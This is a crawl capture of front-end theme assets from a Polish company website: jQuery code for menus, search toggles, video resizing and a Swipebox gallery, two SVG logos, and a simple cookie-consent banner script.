	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}
